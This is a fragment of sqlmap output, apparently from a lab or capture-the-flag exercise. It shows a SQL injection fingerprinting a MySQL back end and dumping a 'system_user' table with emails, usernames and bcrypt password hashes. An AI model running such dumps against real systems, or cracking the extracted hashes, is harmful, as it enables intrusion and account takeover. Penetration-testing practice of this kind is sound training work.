 [19:59:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0.12
[19:59:40] [INFO] fetching columns for table 'system_user' in database 'duckyinc'
[19:59:40] [INFO] fetching entries for table 'system_user' in database 'duckyinc'
Database: duckyinc
Table: system_user
[3 entries]
| id | email | username | _password |
| 1 | sadmin@duckyinc.org | server-admin | $2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a |
| 2 | kmotley@duckyinc.org | kmotley | $2a$12$LEENY/LWOfyxyCBUlfX8Mu8viV9mGUse97L8x.4L66e9xwzzHfsQa |
| 3 | dhughes@duckyinc.org | dhughes | $2a$12$22xS/uDxuIsPqrRcxtVmi.GR2/xh0xITGdHuubRF4Iilg5ENAFlcK |
[19:59:40] [INFO] table 'duckyinc.`system_user`' dumped to CSV file '/home/eduardo/.local/share/sqlmap/output/10.10.159.134/d
ump/duckyinc/system_user.csv'
[19:59:40] [INFO] fetched data logged to text files under '/home/eduardo/.local/share/sqlmap/output/10.10.159.134'
[19:59:40] [WARNING] your sqlmap version is outdated
[*] ending @ 19:59:40 /2023-08-11/